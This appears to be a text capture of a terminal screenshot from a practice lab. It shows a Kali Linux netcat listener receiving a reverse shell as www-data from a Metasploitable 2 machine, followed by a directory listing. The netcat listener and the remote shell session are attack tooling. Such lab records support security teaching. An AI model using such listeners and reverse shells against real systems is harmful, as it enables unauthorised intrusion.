 File Actions Edit View Help
┌──(root💀kali)-[~]
└─# netcat -lvp 5555
listening on [any] 5555 ...
10.0.2.5: inverse host lookup failed: Unknown host
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 48500
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
 04:44:22 up  5:53,  2 users,  load average: 0.03, 0.05, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                22:51    5:52   0.01s  0.00s -bash
root     pts/0    :0.0             22:50    5:53   0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ ls -al
total 93
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  14 root root 13540 Apr  1 22:50 dev
drwxr-xr-x  94 root root  4096 Apr  2 04:40 etc